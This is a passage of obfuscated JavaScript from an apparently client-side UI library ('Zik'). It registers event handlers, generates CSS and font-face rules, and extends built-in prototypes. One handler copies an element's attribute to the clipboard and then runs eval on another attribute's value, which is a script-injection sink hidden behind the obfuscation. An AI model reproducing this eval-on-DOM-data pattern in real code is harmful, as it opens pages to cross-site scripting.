_0x3f3482=_0x2623b6,_0x3506f1={'qFHbO':_0x37a45e[_0x3f3482(0x143d)],'CHqdf':_0x37a45e[_0x3f3482(0x1531)],'MLTCL':_0x37a45e[_0x3f3482(0x6ab)],'OKGkR':function(_0x2f0eec,_0x586932){var _0x5440c8=_0x3f3482;return _0x37a45e[_0x5440c8(0xb14)](_0x2f0eec,_0x586932);}};if(!navigator[_0x3f3482(0x134f)])return;_0x37a45e[_0x3f3482(0x1020)](When,_0x37a45e[_0x3f3482(0x1770)],_0x12d1c2=>{var _0x1cce9e=_0x3f3482,_0x588919,_0x936745=_0x12d1c2[_0x1cce9e(0x102d)][_0x1cce9e(0x301)](_0x3506f1[_0x1cce9e(0xd3a)]);if(!_0x936745)return;navigator[_0x1cce9e(0x134f)][_0x1cce9e(0x90c)](_0x936745[_0x1cce9e(0xe90)](_0x3506f1[_0x1cce9e(0x4c1)])||_0x936745['h']()),(_0x588919=_0x936745[_0x1cce9e(0xe90)](_0x3506f1[_0x1cce9e(0x22b)]))&&_0x3506f1[_0x1cce9e(0x1329)](eval,_0x588919);});})()),_0x37a45e[_0x2623b6(0x68f)](When,_0x37a45e[_0x2623b6(0x1704)],_0x1e50f0=>{var _0x2e49bc=_0x2623b6,_0x21ce48=_0x37a45e[_0x2e49bc(0xb14)](parseInt,window[_0x2e49bc(0x990)]),_0x431f20=_0x37a45e[_0x2e49bc(0xfe6)](parseInt,window[_0x2e49bc(0x125e)+'t']);_0x37a45e[_0x2e49bc(0x31f)](_0x21ce48,_0x431f20)&&(_0x37a45e[_0x2e49bc(0x1142)](CSS_Var,_0x37a45e[_0x2e49bc(0xae8)],_0x21ce48),_0x37a45e[_0x2e49bc(0x68f)](CSS_Var,_0x37a45e[_0x2e49bc(0x427)],_0x431f20));}),_0x37a45e[_0x2623b6(0x1142)](When,_0x37a45e[_0x2623b6(0x19cd)],_0x2eecaa=>{var _0x42eae6=_0x2623b6;_0x37a45e[_0x42eae6(0x7f9)](_0x2eecaa[_0x42eae6(0x175c)],_0x37a45e[_0x42eae6(0x15be)])&&_0x37a45e[_0x42eae6(0x4cf)](document[_0x42eae6(0xac8)+_0x42eae6(0x140e)],_0x37a45e[_0x42eae6(0xacc)]($$,_0x37a45e[_0x42eae6(0x466)]))&&document[_0x42eae6(0xac8)+_0x42eae6(0x140e)]?.[_0x42eae6(0x46e)]();});if(Zik[_0x2623b6(0x752)][_0x2623b6(0xd00)]||$[_0x2623b6(0x1a03)]){let _0x60b00a=-0xdf+0x5*0x55f+-0x19fc;_0x37a45e[_0x2623b6(0x1020)](When,_0x37a45e[_0x2623b6(0x1269)],_0x300c42=>{var _0x5dcf22=_0x2623b6;_0x300c42['S']&&(_0x60b00a++,document[_0x5dcf22(0xc68)]=_0x37a45e[_0x5dcf22(0x1068)]('',_0x60b00a));});}_0x37a45e[_0x2623b6(0x13c5)](When,_0x37a45e[_0x2623b6(0x1f2)],_0x52d249=>{var _0x1807cc=_0x2623b6;_0x37a45e[_0x1807cc(0x1576)](_0x13e697['C'],0x144a+-0x1d8+-0x1271*0x1)&&LOG[_0x1807cc(0xbdb)](_0x37a45e[_0x1807cc(0x1744)](_0x37a45e[_0x1807cc(0xe13)],location[_0x1807cc(0x20a)]));});},Zik_Init=_0x23f585=>{var _0x59f639=_0x528385,_0x11a3f0={'uYsJx':_0x59f639(0x44c)+_0x59f639(0x1553)+_0x59f639(0x1622)+_0x59f639(0x2f1)};LOG['er'](_0x11a3f0[_0x59f639(0x6da)]),zikInit[_0x59f639(0xa58)]();},zikInit=(_0x3fcd20={})=>{for(let _0x1484e2 in _0x3fcd20){zikInit[_0x1484e2](_0x3fcd20[_0x1484e2]);};};zikInit[_0x528385(0xa58)]=()=>{var _0x4d33c8=_0x528385,_0x5a9d76={'bhDxP':_0x4d33c8(0x18d8)+_0x4d33c8(0x1861),'xjKmD':_0x4d33c8(0x35f),'GmkvX':function(_0x42d93e,_0xb20d31){return _0x42d93e(_0xb20d31);},'ViHUA':_0x4d33c8(0x37f),'KwdGv':_0x4d33c8(0x26c),'cLhXi':function(_0x38c511,_0x25cf51){return _0x38c511>_0x25cf51;},'xUojc':function(_0x13e091,_0x413155){return _0x13e091(_0x413155);},'BqTht':function(_0x2974d0,_0x482949){return _0x2974d0&&_0x482949;},'TvtNc':function(_0x534ce8,_0x5a859f,_0x119a1a){return _0x534ce8(_0x5a859f,_0x119a1a);},'pMdni':_0x4d33c8(0x5f2),'qYGwL':function(_0x4434c6,_0x362b90,_0x5354f7){return _0x4434c6(_0x362b90,_0x5354f7);},'VPPvb':_0x4d33c8(0x1760),'AGRwN':function(_0x3829f6,_0x32c1c1){return _0x3829f6==_0x32c1c1;},'ZNqCm':_0x4d33c8(0xb0d),'xGNcn':function(_0x232dd1,_0x2909df){return _0x232dd1!=_0x2909df;},'oVlTK':function(_0x5d42b4,_0x4102fb){return _0x5d42b4(_0x4102fb);},'mpjdt':_0x4d33c8(0x106e),'GMiGs':function(_0x432342,_0x17e536){return _0x432342+_0x17e536;},'CTppO':function(_0x4ab5a5,_0xd28d07){return _0x4ab5a5==_0xd28d07;},'RzOPj':function(_0x53be8b,_0x17d30e){return _0x53be8b+_0x17d30e;},'MHJJn':_0x4d33c8(0x980)+_0x4d33c8(0x18da)+_0x4d33c8(0x139c)+_0x4d33c8(0x2ef),'JIOej':_0x4d33c8(0x46e),'qPrIb':function(_0x1f227d,_0x26c6bf,_0x23c415){return _0x1f227d(_0x26c6bf,_0x23c415);},'meeeX':function(_0x48ad9b,_0x29c15c,_0x3564a3){return _0x48ad9b(_0x29c15c,_0x3564a3);},'fLKbS':_0x4d33c8(0x1825),'qURvp':_0x4d33c8(0x848),'FFlDk':_0x4d33c8(0x1438),'GHiZB':_0x4d33c8(0x1306)};let _0x56e29c=zikInit[_0x4d33c8(0xa58)];_0x56e29c['C']=_0x5a9d76[_0x4d33c8(0x1551)](_0x56e29c['C']??-(-0x1add+-0xdf+0x1bbd),0x1a95+0x1*-0x5d1+-0x1*0x14c3);if(_0x56e29c['C'])return;navigator[_0x4d33c8(0x134f)]&&_0x5a9d76[_0x4d33c8(0x1b8)](When,_0x5a9d76[_0x4d33c8(0x17c0)],_0x126f68=>{var _0x49159a=_0x4d33c8,_0x35e570,_0x419fa7=_0x126f68[_0x49159a(0x102d)][_0x49159a(0x301)](_0x5a9d76[_0x49159a(0x83a)]);if(!_0x419fa7)return;var _0x4449b5=_0x419fa7['h']();navigator[_0x49159a(0x134f)][_0x49159a(0x90c)](_0x4449b5),(_0x35e570=_0x419fa7[_0x49159a(0xe90)](_0x5a9d76[_0x49159a(0xb8e)]))&&_0x5a9d76[_0x49159a(0x1584)](eval,_0x35e570);}),navigator[_0x4d33c8(0x134f)]&&_0x5a9d76[_0x4d33c8(0x164d)](When,_0x5a9d76[_0x4d33c8(0x17c0)],_0x486b09=>{var _0x37003f=_0x4d33c8,_0x43296e=_0x486b09[_0x37003f(0x102d)][_0x37003f(0x301)](_0x5a9d76[_0x37003f(0x3f6)]);if(!_0x43296e)return;var _0x5af81d=_0x43296e[_0x37003f(0x84e)]??=[_0x43296e[_0x37003f(0x489)],0x1b54+-0x1*-0x32f+-0x1e83];_0x5af81d[-0x93f+0x173e+-0x1*0xdfe]++;var [_0x472069,_0xcbcfb8]=_0x5af81d,_0x355205=_0x43296e[_0x37003f(0xe90)](_0x5a9d76[_0x37003f(0x14ab)]);navigator[_0x37003f(0x134f)][_0x37003f(0x90c)](_0x472069),_0x43296e['h'](_0x472069+'\x20('+_0x355205+(_0x5a9d76[_0x37003f(0xe3c)](_0xcbcfb8,0x137f+0x1909+0x2c87*-0x1)?'\x20'+_0xcbcfb8:'')+')');}),_0x5a9d76[_0x4d33c8(0xc13)](When,_0x5a9d76[_0x4d33c8(0x1327)],_0xa38071=>{var _0x5045e1=_0x4d33c8,_0x84d080=_0x5a9d76[_0x5045e1(0x4e3)](parseInt,window[_0x5045e1(0x990)]),_0x4466ee=_0x5a9d76[_0x5045e1(0x4e3)](parseInt,window[_0x5045e1(0x125e)+'t']);_0x5a9d76[_0x5045e1(0x108c)](_0x84d080,_0x4466ee)&&(_0x5a9d76[_0x5045e1(0x13da)](CSS_Var,_0x5a9d76[_0x5045e1(0xadb)],_0x84d080),_0x5a9d76[_0x5045e1(0x1b8)](CSS_Var,_0x5a9d76[_0x5045e1(0x1977)],_0x4466ee));}),_0x5a9d76[_0x4d33c8(0x164d)](When,_0x5a9d76[_0x4d33c8(0x1699)],_0x1b2b78=>{var _0x31a634=_0x4d33c8;_0x5a9d76[_0x31a634(0x251)](_0x1b2b78[_0x31a634(0x175c)],_0x5a9d76[_0x31a634(0xa30)])&&_0x5a9d76[_0x31a634(0x1037)](document[_0x31a634(0xac8)+_0x31a634(0x140e)],_0x5a9d76[_0x31a634(0xfd2)]($$,_0x5a9d76[_0x31a634(0x8de)]))&&document[_0x31a634(0xac8)+_0x31a634(0x140e)]?.[_0x31a634(0x46e)]();});if(Zik[_0x4d33c8(0x752)][_0x4d33c8(0xd00)]||$[_0x4d33c8(0x1a03)]){let _0x2bdee7=0x1*0x1f75+0x8*-0x9a+-0x1aa5;_0x5a9d76[_0x4d33c8(0x1b8)](When,_0x5a9d76[_0x4d33c8(0x9ea)],_0xa7df93=>{var _0x38308c=_0x4d33c8;_0xa7df93['S']&&(_0x2bdee7++,document[_0x38308c(0xc68)]=_0x5a9d76[_0x38308c(0xa47)]('',_0x2bdee7));});}_0x5a9d76[_0x4d33c8(0x164d)](When,_0x5a9d76[_0x4d33c8(0x846)],_0x12f83a=>{var _0x137c63=_0x4d33c8;_0x5a9d76[_0x137c63(0x134a)](_0x56e29c['C'],-0x1dea+-0xcaa*0x1+0x2a95)&&LOG[_0x137c63(0xbdb)](_0x5a9d76[_0x137c63(0x1551)](_0x5a9d76[_0x137c63(0x1065)],location[_0x137c63(0x20a)]));});},zikInit[_0x528385(0x3dd)]=()=>{var _0x382941=_0x528385,_0xb724bc={'EZwhb':function(_0x49f57f,_0x5aae89){return _0x49f57f+_0x5aae89;},'VDLZO':function(_0x16578a,_0x1b8f20){return _0x16578a(_0x1b8f20);}};let _0x16c2ef=zikInit[_0x382941(0x3dd)];_0x16c2ef['C']=_0xb724bc[_0x382941(0x1300)](_0x16c2ef['C']??-(-0xa*-0xec+-0xfce+0x697),-0x21ec+-0x8b*-0x2+-0x1*-0x20d7);if(_0x16c2ef['C'])return;_0xb724bc[_0x382941(0x11b8)](Style,_0x382941(0x785)+_0x382941(0x8b0)+_0x382941(0x1415)+_0x382941(0x8d3)+_0x382941(0x1ba)+_0x382941(0x66c)+_0x382941(0x17bf)+_0x382941(0x132b)+_0x382941(0xe3f)+_0x382941(0x6a9)+_0x382941(0x10da)+_0x382941(0x159b)+_0x382941(0x18c2)+_0x382941(0x81a)+_0x382941(0x323)+_0x382941(0x1a4c)+_0x382941(0x11bb)+_0x382941(0x236)+_0x382941(0x122f)+_0x382941(0xec7)+_0x382941(0xd79)+_0x382941(0x1cb)+_0x382941(0x840)+_0x382941(0x46b)+_0x382941(0x215)+_0x382941(0xd3b)+_0x382941(0x14ff)+_0x382941(0x1923)+_0x382941(0x720)+_0x382941(0x14ad)+_0x382941(0x1582)+_0x382941(0x957)+_0x382941(0x2d9)+_0x382941(0x15bb)+_0x382941(0x17d7)+_0x382941(0x5e9)+_0x382941(0xa2d)+_0x382941(0xb40)+_0x382941(0x25c)+_0x382941(0xa31)+_0x382941(0x7cc)+_0x382941(0x58a)+_0x382941(0x3de)+_0x382941(0x1c5)+_0x382941(0x169b)+_0x382941(0x133a)+_0x382941(0x182f)+_0x382941(0x142c)+_0x382941(0x188e)+_0x382941(0x19e4)+_0x382941(0x280)+_0x382941(0xeff)+_0x382941(0x957)+_0x382941(0x2d9)+_0x382941(0xc44)+_0x382941(0x906)+_0x382941(0xd4f)+_0x382941(0x25a)+_0x382941(0xed7)+_0x382941(0xa31)+_0x382941(0xc45)+_0x382941(0xa07)+_0x382941(0x59c)+_0x382941(0x13bc)+_0x382941(0x2a9)+_0x382941(0xb8c)+_0x382941(0xda9)+_0x382941(0x38c)+_0x382941(0x1a14)+_0x382941(0xa31)+_0x382941(0xc45)+_0x382941(0x9bf)+_0x382941(0xfee)+'\x20\x20');},zikInit[_0x528385(0x9d9)]=_0x4c1751=>{var _0x2814d6=_0x528385,_0x3c0b51={'fIAey':function(_0x2b564e,_0x543da7){return _0x2b564e==_0x543da7;},'qqedm':_0x2814d6(0x40f),'tZzZs':_0x2814d6(0x6f1),'eUdaU':function(_0x3d5797,_0x4fe3a7){return _0x3d5797(_0x4fe3a7);}};let _0x2b4bd1,_0x1b467c,_0x3e80d1,_0x3c205c,_0x22f8a6,_0x507cf4='';_0x4c1751=Array[_0x2814d6(0xecb)](_0x4c1751)?_0x4c1751:[_0x4c1751];for(_0x3c205c in _0x4c1751){_0x22f8a6=_0x4c1751[_0x3c205c],[_0x1b467c,_0x2b4bd1]=_0x22f8a6[_0x2814d6(0x60c)]('/')[_0x2814d6(0x1260)][_0x2814d6(0x60c)]('.'),_0x3e80d1=_0x3c0b51[_0x2814d6(0x802)](_0x2b4bd1,_0x3c0b51[_0x2814d6(0x4b0)])?_0x3c0b51[_0x2814d6(0xe5a)]:_0x2814d6(0xe16),_0x507cf4+=_0x2814d6(0x1168)+_0x2814d6(0xf46)+_0x2814d6(0x87a)+_0x1b467c+(_0x2814d6(0x1522)+_0x2814d6(0xef1)+_0x2814d6(0x2e0)+_0x2814d6(0xc25)+_0x2814d6(0x169c)+_0x2814d6(0x1482)+'l(')+_0x22f8a6+_0x2814d6(0x13dd)+_0x3e80d1+(_0x2814d6(0x183e)+_0x2814d6(0x1792)+_0x2814d6(0x3d4)+_0x2814d6(0x68e)+_0x2814d6(0x748)+_0x2814d6(0xc66)+_0x2814d6(0xc29)+_0x2814d6(0x707)+_0x2814d6(0x437)+';}');}_0x3c0b51[_0x2814d6(0x13fe)](Style,_0x507cf4);},zikInit[_0x528385(0x1662)]=_0x294f94=>{var _0x497f14=_0x528385,_0x5a0528={'HqGRF':function(_0x401103,_0xb80793){return _0x401103>_0xb80793;},'EMHUA':function(_0xcf02fd,_0x116e1e){return _0xcf02fd(_0x116e1e);}};let _0x4bc43f='';if(_0x5a0528[_0x497f14(0x108d)](_0x294f94,0x357*-0x7+-0xa2b*0x1+0x218c))while(_0x5a0528[_0x497f14(0x108d)](_0x294f94,0xb*-0x2db+0x4*0x205+0x1755)){_0x4bc43f+=_0x497f14(0x1785)+_0x294f94+(_0x497f14(0x15b7)+':g')+_0x294f94+(_0x497f14(0x10b2)+_0x497f14(0x1320))+_0x294f94+(_0x497f14(0x16e6)+_0x497f14(0x815)+_0x497f14(0x1a36)+_0x497f14(0x16b7)+_0x497f14(0xa45)+_0x497f14(0x380)+_0x497f14(0x1a76)+_0x497f14(0x18b7))+_0x294f94+'\x27}',_0x294f94--;}_0x5a0528[_0x497f14(0x17e5)](Style,_0x4bc43f);};var zikCss=()=>{var _0xd3143f=_0x528385;LOG['er'](_0xd3143f(0xcda)+_0xd3143f(0x106d)+_0xd3143f(0x3f8)+_0xd3143f(0x1846)),zikInit[_0xd3143f(0x3dd)]();};zikCss[_0x528385(0x9d9)]=()=>{var _0x5995b1=_0x528385;LOG['er'](_0x5995b1(0x119e)+_0x5995b1(0x12b3)+_0x5995b1(0x1267)+_0x5995b1(0x16d4)),zikInit[_0x5995b1(0x9d9)]();},zikCss[_0x528385(0x1662)]=()=>{var _0x1584ed=_0x528385;LOG['er'](_0x1584ed(0x52f)+_0x1584ed(0x94b)+_0x1584ed(0x1267)+_0x1584ed(0xfed)),zikInit[_0x1584ed(0x1662)]();};var ZikCss=function(_0x60a6ea=[_0x528385(0x73e)+'f2'],_0x1a53bd=-0x25f3*-0x1+-0x24b*-0x5+-0x316a){var _0x5e2e46=_0x528385,_0x2729b2={'Cooda':_0x5e2e46(0x1265)+_0x5e2e46(0x165d),'CoxLT':function(_0x22d45c,_0x3ec06e){return _0x22d45c(_0x3ec06e);},'xmepT':function(_0x24fb1b,_0x2ef82b){return _0x24fb1b>_0x2ef82b;},'RVddY':function(_0x4534ef,_0x35ecc4){return _0x4534ef>_0x35ecc4;},'wEXQy':function(_0x1dbe18,_0x540a05){return _0x1dbe18>_0x540a05;},'KGATZ':function(_0x52fbb3,_0x5b6f8d){return _0x52fbb3+_0x5b6f8d;}},_0x3a44ee=_0x2729b2[_0x5e2e46(0x552)][_0x5e2e46(0x60c)]('|'),_0x2282c9=0x4*-0x3fd+-0x1*0x552+-0x1*-0x1546;while(!![]){switch(_0x3a44ee[_0x2282c9++]){case'0':_0x2729b2[_0x5e2e46(0xcb8)](Style,_0x5e2e46(0xe8d)+_0x5e2e46(0xa5a)+_0x5e2e46(0xdaa)+_0x5e2e46(0x12ef)+_0x5e2e46(0xdc5)+_0x5e2e46(0x1067)+_0x5e2e46(0x6e2)+_0x5e2e46(0x16a0)+_0x5e2e46(0x1a55)+_0x5e2e46(0xff8)+_0x5e2e46(0xd90)+_0x5e2e46(0x591)+_0x5e2e46(0x137b)+_0x5e2e46(0x14d6)+_0x5e2e46(0x3b8)+_0x5e2e46(0x1f1)+_0x5e2e46(0x19ad)+_0x5e2e46(0x4d8)+_0x5e2e46(0x9a2)+_0x5e2e46(0xe95)+_0x5e2e46(0x74e)+_0x5e2e46(0xdce)+_0x5e2e46(0xf70)+_0x5e2e46(0x608)+_0x5e2e46(0x1542)+_0x5e2e46(0xbd9)+_0x5e2e46(0x538)+_0x5e2e46(0x18b6)+'}'+_0xc62e70);continue;case'1':LOG[_0x5e2e46(0xbdb)](_0x5e2e46(0x1974)+_0x5e2e46(0x211)+_0x5e2e46(0x1405)+_0x5e2e46(0x81c)+_0x5e2e46(0x10a7)+_0x5e2e46(0x4ca));continue;case'2':if(_0x2729b2[_0x5e2e46(0x7a0)](_0x1a53bd,0x1f75*0x1+-0x89*0x6+-0x409*0x7))while(_0x2729b2[_0x5e2e46(0xc2a)](_0x1a53bd,0x2068+0x418+-0x1*0x2480)){_0xc62e70+=_0x5e2e46(0x1785)+_0x1a53bd+(_0x5e2e46(0x15b7)+':g')+_0x1a53bd+(_0x5e2e46(0x10b2)+_0x5e2e46(0x1320))+_0x1a53bd+(_0x5e2e46(0x16e6)+_0x5e2e46(0x815)+_0x5e2e46(0x1a36)+_0x5e2e46(0x16b7)+_0x5e2e46(0xa45)+_0x5e2e46(0x380)+_0x5e2e46(0x1a76)+_0x5e2e46(0x18b7))+_0x1a53bd+'\x27}',_0x1a53bd--;}continue;case'3':var _0x27c3ab,_0x2072a7,_0xc62e70='';continue;case'4':var _0x5204fa=ZikCss;continue;case'5':for(_0x27c3ab in _0x60a6ea){_0x2072a7=_0x60a6ea[_0x27c3ab],_0xc62e70+=_0x5e2e46(0x1168)+_0x5e2e46(0xf46)+_0x5e2e46(0x87a)+_0x2072a7[_0x5e2e46(0x60c)]('/')[_0x5e2e46(0x1260)][_0x5e2e46(0x60c)]('.')[-0x52c+-0x20cc+-0x87*-0x48]+(_0x5e2e46(0x1522)+_0x5e2e46(0xef1)+_0x5e2e46(0x2e0)+_0x5e2e46(0xc25)+_0x5e2e46(0x169c)+_0x5e2e46(0x1482)+'l(')+_0x2072a7+(_0x5e2e46(0x13dd)+_0x5e2e46(0x43a)+_0x5e2e46(0x1325)+_0x5e2e46(0x1373)+_0x5e2e46(0xe1f)+_0x5e2e46(0xdd5)+_0x5e2e46(0x13d0)+_0x5e2e46(0x14d2)+_0x5e2e46(0x165a)+_0x5e2e46(0xd2c)+_0x5e2e46(0x257));}continue;case'6':if(_0x2729b2[_0x5e2e46(0x50f)](_0x5204fa['C']=_0x2729b2[_0x5e2e46(0x10e9)](_0x5204fa['C']||-0x1*0x1e4a+-0x4cd+0x2317,-0x47*-0x44+0x2b*-0xe7+0x13f2),0x1da6+0x3d1*0x5+-0x30ba))return;continue;}break;}},cssStyle=function(_0x1264b5,_0xe433bb=null,_0x2f11ef=![]){var _0x270026=_0x528385,_0x4b6630={'citgL':function(_0x264af8,_0x8a9fd9){return _0x264af8===_0x8a9fd9;},'FjPYB':function(_0x2bed4f,_0x227fc1,_0x2d599d){return _0x2bed4f(_0x227fc1,_0x2d599d);}},_0x28131c=cssStyle,_0x427dd0,_0x5835df='',_0x325acd,_0x539f4c,_0x22e27e=_0x28131c['X']=_0x28131c['X']||{};_0x28131c[_0x270026(0x797)]=_0x28131c[_0x270026(0x797)]||{};if(_0x4b6630[_0x270026(0x1548)](_0xe433bb,null)){_0x427dd0=_0x1264b5[_0x270026(0x60c)](',');for(_0x325acd in _0x427dd0){_0x539f4c=_0x427dd0[_0x325acd],!_0x28131c[_0x270026(0x797)][_0x539f4c]&&(_0x5835df+=_0x22e27e[_0x539f4c](_0x539f4c),_0x28131c[_0x270026(0x797)][_0x539f4c]=-0x87e+-0x5f*0x37+0x2e4*0xa);}_0x4b6630[_0x270026(0x1230)](Style,_0x5835df,_0x2f11ef);}else _0x22e27e[_0x1264b5]=_0xe433bb;};String[_0x528385(0xf81)][_0x528385(0x10d7)]=function(_0x4b517f='',_0x517603='',_0xa46647=_0x528385(0xd30)){var _0x4301c6=_0x528385,_0x1bf8ac={'fiFYQ':function(_0x5d77f4,_0x47ac72){return _0x5d77f4+_0x47ac72;},'awZLf':function(_0x4a3ccd,_0x421cf5){return _0x4a3ccd<_0x421cf5;},'nTxdv':function(_0x581566,_0x554328){return _0x581566+_0x554328;},'zNKhN':function(_0x401600,_0x341821){return _0x401600-_0x341821;}},_0x4af2b5=this,_0x24cd27=_0x4af2b5[_0x4301c6(0xbce)](_0x4b517f),_0x579dd7=_0x1bf8ac[_0x4301c6(0xcb7)](_0x4b517f[_0x4301c6(0x17d9)],_0x24cd27);return _0x1bf8ac[_0x4301c6(0x12e8)](_0x24cd27,0x3*-0xa8+-0x1*0x4f9+-0x1*-0x6f1)?_0x4af2b5:_0x1bf8ac[_0x4301c6(0xcb7)](_0x1bf8ac[_0x4301c6(0xcb7)](_0x1bf8ac[_0x4301c6(0x12d3)](_0x1bf8ac[_0x4301c6(0xcb7)](_0x4af2b5[_0x4301c6(0x173a)](0x5*0x6ac+0x699*0x3+-0x3527,_0x24cd27),_0x4301c6(0xf1a)+(_0x517603?_0x4301c6(0xe14)+_0x517603+'\x22':_0x4301c6(0xbb7)+_0x4301c6(0x12db)+_0x4301c6(0xa7b)+_0xa46647+'\x22')+'>'),_0x4af2b5[_0x4301c6(0x173a)](_0x24cd27,_0x1bf8ac[_0x4301c6(0x1863)](_0x579dd7,_0x24cd27))),_0x4301c6(0xa6b)),_0x4af2b5[_0x4301c6(0x173a)](_0x579dd7));},Node[_0x528385(0xf81)][_0x528385(0x10d7)]=function(_0x38da32=null,_0x42dc4e=''){var _0x26a966=_0x528385,_0x5e3748={'XxtBN':_0x26a966(0x98e)+_0x26a966(0xd0a),'jfAqW':function(_0x3c1d31,_0xa0fb65){return _0x3c1d31+_0xa0fb65;},'PluJr':function(_0x383467,_0x2c6e82){return _0x383467===_0x2c6e82;},'fCvJd':function(_0x19ebd7,_0x2d12aa){return _0x19ebd7==_0x2d12aa;},'WdXif':function(_0x3e6b58,_0x585f01){return _0x3e6b58+_0x585f01;},'QMUdF':function(_0x50207a,_0x281aab){return _0x50207a+_0x281aab;},'jZpuQ':function(_0x315a1f,_0xfd7443){return _0x315a1f+_0xfd7443;},'xzJGC':function(_0x284e49,_0x36bab8){return _0x284e49-_0x36bab8;},'wCnnH':function(_0x244f47,_0x23b427){return _0x244f47<_0x23b427;}},_0x566025=_0x5e3748[_0x26a966(0x121c)][_0x26a966(0x60c)]('|'),_0x22a3c1=0xd3*0x11+0x3*0x875+-0x2762;while(!![]){switch(_0x566025[_0x22a3c1++]){case'0':var _0x519d6c=_0x1b22c2['oV']=_0x1b22c2['oV']||(_0x5c3d60?_0x1b22c2[_0x26a966(0x11b5)]:_0x1b22c2[_0x26a966(0x489)]),_0x3710cd=_0x519d6c[_0x26a966(0xbce)](_0x38da32),_0x2d8245=_0x5e3748[_0x26a966(0x1005)](_0x38da32[_0x26a966(0x17d9)],_0x3710cd);continue;case'1':if(_0x5e3748[_0x26a966(0x116a)](_0x38da32,null))return _0x1b22c2['oV']&&(_0x1b22c2[_0x26a966(0x20f)]=_0x1b22c2['oV']),_0x1b22c2;continue;case'2':var _0x1b22c2=this,_0x5c3d60=_0x5e3748[_0x26a966(0xd20)](_0x1b22c2[_0x26a966(0x19c6)],-0x6*0x1c6+-0x1110+0x1d9*0xf);continue;case'3':return _0x1b22c2;case'4':_0x519d6c=_0x5e3748[_0x26a966(0x2c5)](_0x5e3748[_0x26a966(0x2c5)](_0x5e3748[_0x26a966(0xaf3)](_0x5e3748[_0x26a966(0x3a4)](_0x519d6c[_0x26a966(0x173a)](0x18eb+0x1f2+-0x1add,_0x3710cd),_0x26a966(0xf1a)+(_0x42dc4e?_0x26a966(0xe14)+_0x42dc4e+'\x22':_0x26a966(0xbb7)+_0x26a966(0x12db)+_0x26a966(0x8d6))+'>'),_0x519d6c[_0x26a966(0x173a)](_0x3710cd,_0x5e3748[_0x26a966(0x39a)](_0x2d8245,_0x3710cd))),_0x26a966(0xa6b)),_0x519d6c[_0x26a966(0x173a)](_0x2d8245));continue;case'5':if(_0x5e3748[_0x26a966(0x13a1)](_0x3710cd,0x442+0x143+-0x585))return;continue;case'6':if(_0x5c3d60){var _0xf8e498;_0x1b22c2[_0x26a966(0x744)](_0xf8e498=(_0x26a966(0x508)+_0x519d6c+_0x26a966(0xa6b))[_0x26a966(0xf53)]()),_0x1b22c2[_0x26a966(0xe12)](),_0x1b22c2=_0xf8e498;}else _0x1b22c2[_0x26a966(0x20f)]=_0x519d6c;continue;}break;}},Element[_0x528385(0xf81)][_0x528385(0x12da)]=function(..._0x1c9105){var _0x2a33e5=_0x528385,_0x533c6b={'cnODv':function(_0x55d00b,_0x17d23c){return _0x55d00b<_0x17d23c;},'IuiOW':function(_0x2f8fe8,_0x4b4a34){return _0x2f8fe8+_0x4b4a34;}};let _0x5a9740=this,_0x4e46c0,_0x2c4d94=_0x5a9740;for(_0x4e46c0 of _0x1c9105){if(!_0x2c4d94){break;;}_0x533c6b[_0x2a33e5(0x18d4)](_0x4e46c0,-0x2309+-0x57*-0x29+0x151a)&&(_0x4e46c0=_0x533c6b[_0x2a33e5(0xee4)](_0x2c4d94[_0x2a33e5(0x14e2)][_0x2a33e5(0x17d9)],_0x4e46c0)),_0x2c4d94=_0x2c4d94[_0x2a33e5(0x14e2)][_0x4e46c0];}return _0x2c4d94;},String[_0x528385(0xf81)][_0x528385(0x147e)]=function(){var _0x24587a=_0x528385,_0x5cd71c={'VyivI':_0x24587a(0xf04),'dLyqv':function(_0x2d3da7,_0x5ded23){return _0x2d3da7+_0x5ded23;}},_0x19f651=document[_0x24587a(0x171c)+_0x24587a(0x140e)](_0x5cd71c[_0x24587a(0x11e3)]);return _0x19f651[_0x24587a(0x20f)]=_0x5cd71c[_0x24587a(0x283)](_0x5cd71c[_0x24587a(0x283)](_0x24587a(0x35d),this[_0x24587a(0x8a0)]()),_0x24587a(0x16c2)),_0x19f651[_0x24587a(0x12d9)][_0x24587a(0x166e)][_0x24587a(0x489)];},String[_0x528385(0xf81)][_0x528385(0xf53)]=function(_0x9876be,_0x131e6e=![]){var _0x368ee7=_0x528385,_0x168709={'JfkvU':_0x368ee7(0xf04)},_0x5f4d42=document[_0x368ee7(0x171c)+_0x368ee7(0x140e)](_0x168709[_0x368ee7(0x10f3)]);return _0x5f4d42[_0x368ee7(0x20f)]=this[_0x368ee7(0x8a0)](),_0x9876be?_0x5f4d42[_0x368ee7(0x12d9)][_0x368ee7(0x467)+_0x368ee7(0xc53)](_0x9876be):_0x131e6e?_0x5f4d42[_0x368ee7(0x12d9)][_0x368ee7(0x113b)]:_0x5f4d42[_0x368ee7(0x12d9)][_0x368ee7(0x166e)];},Element[_0x528385(0xf81)][_0x528385(0xfa4)]=function(_0x193295){var _0x4df7e0=_0x528385;return this[_0x4df7e0(0x125c)][_0x4df7e0(0x1a8a)](_0x193295),this;},Element[_0x528385(0xf81)][_0x528385(0xb0b)]=function(_0x10e063){var _0xfaa857=_0x528385;return this[_0xfaa857(0x125c)][_0xfaa857(0xe12)](_0x10e063),this;},Element[_0x528385(0xf81)][_0x528385(0x18f4)]=function(_0x58b44a,_0x2f2c35=null){var _0x33ca0f=_0x528385,_0x122535={'sWsQw':function(_0x25701a,_0x17cc24){return _0x25701a===_0x17cc24;}};let _0x134e31=this[_0x33ca0f(0x125c)];_0x122535[_0x33ca0f(0x909)](_0x2f2c35,null)&&(_0x2f2c35=!_0x134e31[_0x33ca0f(0x14ed)](_0x58b44a)),_0x2f2c35?_0x134e31[_0x33ca0f(0x1a8a)](_0x58b44a):_0x134e31[_0x33ca0f(0xe12)](_0x58b44a);},Element[_0x528385(0xf81)][_0x528385(0xa83)]=function(_0x2afe43,_0x3558c7=document[_0x528385(0x106e)]){var _0x499cd8=_0x528385,_0x51cddf={'bphdb':function(_0x58f31c,_0x149c2f){return _0x58f31c==_0x149c2f;},'glZTS':_0x499cd8(0x1287),'ISLIQ':function(_0x44cfc8,_0x303ecb,_0x3fdb98){return _0x44cfc8(_0x303ecb,_0x3fdb98);},'gmTeq':function(_0x832a10,_0x206174){return _0x832a10+_0x206174;},'xOqmL':function(_0x2b440f,_0x589107){return _0x2b440f+_0x589107;},'OYBuD':function(_0x408667,_0x39e04a){return _0x408667+_0x39e04a;}};return(_0x51cddf[_0x499cd8(0x77b)](typeof 